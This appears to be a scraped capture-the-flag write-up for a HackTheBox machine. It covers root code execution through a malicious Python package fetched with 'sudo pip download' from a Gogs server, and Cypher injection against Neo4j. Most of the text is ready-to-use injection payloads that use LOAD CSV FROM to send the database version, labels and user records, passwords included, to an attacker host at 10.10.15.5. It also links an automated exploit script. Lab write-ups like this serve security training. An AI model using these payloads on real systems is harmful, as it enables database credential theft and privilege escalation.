
- Build package
![]()
- Upload tar.gz to Gogss Server (http://127.0.0.1:3000) (Local port forward)
- Create new or use a repository (if use a new repo uncheck private repository)
- Upload package (package.tar.gz)

- Download package with SUDO pip and get Remote Code Execution like root
![]()
- Creating malicious package (with any os command that you nedd)
- “Pip download” does the same resolution and downloading as pip install (execute setup.py with metadata and dependecies, etc) , but instead of installing the dependencies, it collects the downloaded distributions into the directory provided (defaulting to the current directory)
- Pip download vulnerability
- Security police command list
Proof of concept
- Cypher injection (Local Neo4j console)
- Environment
- Create new label: CREATE (a:USERS {name:’admin’, password:’admin123’})
- Valid data created
- Show labels: CALL db.labels()
- Match labels node: MATCH (a:USERS) WHERE a.name=’admin’ return a.name
- Basic injection
- match (a:USERS) where a.name=’’ or 1=1 return a.name
- List Neo4j version



- match (a:USERS) where a.name=’’ or 1=1 CALL dbms.components() YIELD versions UNWIND versions as version LOAD CSV FROM ‘http://10.10.15.5/?version=’ + version as l RETURN 0//return a.name
![]()
- match (a:USERS) where a.name=’’ or 1=1 CALL dbms.components() YIELD versions UNWIND versions as version LOAD CSV FROM ‘http://10.10.15.5/?version=’ + version as l RETURN 0//return a.name
- List labes (“tables”)

- match (a:USERS) where a.name=’’ or 1=1 CALL db.labels() YIELD label LOAD CSV FROM ‘http://10.10.15.5/?=’ + label as l RETURN 0//return a.name
![]()
- match (a:USERS) where a.name=’’ or 1=1 CALL db.labels() YIELD label LOAD CSV FROM ‘http://10.10.15.5/?=’ + label as l RETURN 0//return a.name
- List values


- match (a:USERS) where a.name=’’ or 1=1 match (x:USERS) UNWIND keys(x) as k LOAD CSV FROM ‘http://10.10.15.5/?’ + k + ‘=’ + toString(x[k]) as l RETURN 0//return a.name
![]()
- match (a:USERS) where a.name=’’ or 1=1 match (x:USERS) UNWIND keys(x) as k LOAD CSV FROM ‘http://10.10.15.5/?’ + k + ‘=’ + toString(x[k]) as l RETURN 0//return a.name
- Environment
- Python script https://github.com/E1P0TR0/CVE-Machines_htb/tree/main/Auto-tools_Only4You
- LFI && RCE && CYPHER INJECTION
![]()
![]()
![]()
- LFI && RCE && CYPHER INJECTION